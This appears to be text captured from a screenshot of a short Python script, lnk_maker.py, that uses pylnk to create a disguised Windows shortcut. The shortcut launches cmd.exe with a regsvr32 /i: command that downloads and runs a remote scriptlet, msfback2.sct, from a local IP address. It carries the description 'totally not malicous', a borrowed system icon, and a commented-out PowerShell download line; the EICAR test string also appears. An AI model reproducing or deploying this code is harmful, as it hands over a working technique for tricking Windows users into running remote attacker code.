 lnk_maker.py - C:\Users\cgates\Desktop\lnk_maker.py (2.7.11)
File Edit Format Run Options Window Help
#!/usr/bin/python
import  pylnk
#http://ashishpython.blogspot.com/2014/09/create-shortcuts-using-python-for.html
#http://timgolden.me.uk/python/win32_how_do_i/create-a-shortcut.html
#http://grokbase.com/t/python/python-list/99bbfhk2r6/win32api-can-it-create-a-windows-shortcut-lnk-file
#https://sourceforge.net/p/pylnk/home/documentation/
eicar_string ="X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*%"
def make_lnk (filename):
    link = pylnk.for_file("C:\\windows\\System32\cmd.exe")
    link.description = "totally not malicous"
    link.relative_path = "C:\\Windows\\System32\\cmd.exe"
    link.arguments = "/c regsvr32 /s /n /u /i:http://10.0.0.14:8000/msfback2.sct scrobj.dll"
    #link.arguments = "/c powershell.exe -nop -w hidden -c $I=new-object net.webclient;$I.proxy=[Net.WebRequest
    link.icon = "C:\\Windows\\System32\\cliconfg.exe"
    link.save(filename)
make_lnk("blah4.lnk")
blah4